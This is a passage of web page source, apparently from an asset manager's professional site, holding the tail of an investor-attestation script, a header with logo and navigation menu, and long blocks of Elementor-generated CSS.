    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/fr/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1484" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-8764">.elementor-8764 .elementor-element.elementor-element-479bc20 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-8764 .elementor-element.elementor-element-c447c98.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-8764 .elementor-element.elementor-element-c447c98.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8764 .elementor-element.elementor-element-c447c98 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8764 .elementor-element.elementor-element-c447c98 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8764 .elementor-element.elementor-element-c447c98 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8764 .elementor-element.elementor-element-c447c98 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8764 .elementor-element.elementor-element-3be1df7.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-8764 .elementor-element.elementor-element-3be1df7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8764 .elementor-element.elementor-element-3be1df7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8764 .elementor-element.elementor-element-3be1df7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8764 .elementor-element.elementor-element-3be1df7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-8764 .elementor-element.elementor-element-b2df3e9  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9{width:auto;max-width:auto;}.elementor-8764 .elementor-element.elementor-element-479bc20:not(.elementor-motion-effects-element-type-background), .elementor-8764 .elementor-element.elementor-element-479bc20 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-8764 .elementor-element.elementor-element-479bc20{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-479bc20 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-8764 .elementor-element.elementor-element-c447c98{width:27.25%;}.elementor-8764 .elementor-element.elementor-element-3be1df7{width:72.75%;}}</style><style id="elementor-post-10645">.elementor-10645 .elementor-element.elementor-element-899efe3 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-10645 .elementor-element.elementor-element-2d583c7.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-10645 .elementor-element.elementor-element-2d583c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10645 .elementor-element.elementor-element-2d583c7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10645 .elementor-element.elementor-element-2d583c7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-f26b98a img{height:528px;object-fit:cover;}.elementor-10645 .elementor-element.elementor-element-f26b98a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-44c9af3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10645 .elementor-element.elementor-element-44c9af3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-10645 .elementor-element.elementor-element-1fb2c35  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35{width:auto;max-width:auto;}.elementor-10645 .elementor-element.elementor-element-899efe3:not(.elementor-motion-effects-element-type-background), .elementor-10645 .elementor-element.elementor-element-899efe3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-10645 .elementor-element.elementor-element-899efe3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-899efe3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-10645 .elementor-element.elementor-element-2d583c7{width:27.25%;}.elementor-10645 .elementor-element.elementor-element-44c9af3{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-8554" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-8554"><a href="https://www.redwheel.com/fr/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-8559" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-8559"><a href="#" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="8764" class="elementor elementor-8764">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-479bc20 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="479bc20" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c447c98 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="c447c98" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3be1df7" data-id="3be1df7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b2df3e9 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="b2df3e9" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-8753">.elementor-8753 .elementor-element.elementor-element-0f9af88 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8753 .elementor-element.elementor-element-0f9af88 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8753 .elementor-element.elementor-element-b8ba2e4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-8753 .elementor-element.elementor-element-b8ba2e4 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-8753 .elementor-element.elementor-element-bcd94e1{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-8753 .elementor-element.elementor-element-91c9ae9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-8753 .elementor-element.elementor-element-91c9ae9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-8755">.elementor-8755 .elementor-element.elementor-element-2568d36 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8755 .elementor-element.elementor-element-2568d36 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8755 .elementor-element.elementor-element-56443bd .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-8755 .elementor-element.elementor-element-56443bd > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-8755 .elementor-element.elementor-element-d116034{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-8755 .elementor-element.elementor-element-99fe9cc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-8757">.elementor-8757 .elementor-element.elementor-element-db67e02 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8757 .elementor-element.elementor-element-db67e02 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8757 .elementor-element.elementor-element-897b08d .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-8757 .elementor-element.elementor-element-897b08d > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-8757 .elementor-element.elementor-element-397378d{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-8757 .elementor-element.elementor-element-3e0f9fd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-8758">.elementor-8758 .elementor-element.elementor-element-ea6eaf2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8758 .elementor-element.elementor-element-ea6eaf2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8758 .elementor-element.elementor-element-fee6b34 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-8758 .elementor-element.elementor-element-fee6b34 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-8758 .elementor-element.elementor-element-9055b90{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-8758 .elementor-element.elementor-element-b0af2e3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-8760">.elementor-8760 .elementor-element.elementor-element-361252d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8760 .elementor-element.elementor-element-361252d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8760 .elementor-element.elementor-element-f9c313c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-8760 .elementor-element.elementor-element-f9c313c > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-8760 .elementor-element.elementor-element-8fc13e8{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-8760 .elementor-element.elementor-element-29697b4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-9641">.elementor-9641 .elementor-element.elementor-element-53eb006 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9641 .elementor-element.elementor-element-53eb006 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9641 .elementor-element.elementor-element-97245a1 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-9641 